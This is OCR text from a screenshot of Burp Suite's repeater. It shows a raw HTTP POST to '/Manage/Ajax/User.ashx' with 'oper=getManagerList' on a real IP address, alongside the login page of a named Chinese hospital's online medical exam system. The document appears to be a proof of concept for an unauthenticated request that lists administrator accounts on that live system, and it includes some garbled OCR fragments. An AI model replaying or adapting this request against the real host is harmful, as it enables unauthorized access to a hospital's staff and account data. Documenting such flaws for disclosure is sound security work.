 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.1.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 对比工具 日志 Organizer 扩展 学习
搜索
4 × 5 × +
发送 取消 < >
请求
美化 Raw Hex
1 POST /Manage/Ajax/User.ashx/ HTTP/1.1
2 Host: 129.28.198.25:8026
3 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
like Gecko) Chrome/70.0.3538.77 Safari/537.36
5 Accept-Encoding: gzip, deflate, br
6 Accept: */*
7 Content-Length: 54
8
9 oper=getManagerList&name=&code=&depart=&page=1&rows=15
搜索
完成
医学在线考试系统 V3.26.12
129.28.198.25:8026/Manage/
不安全 129.28.198.25:8026
医学在线考试系统| 宜宾市第一人民医院
Medical Online Examination System
考试、练习两不误
考生登录
登录帐号:
请输入登录账号...
登录密码:
请输入登录密码...
TP/1
Inspector
Notes
,063 mil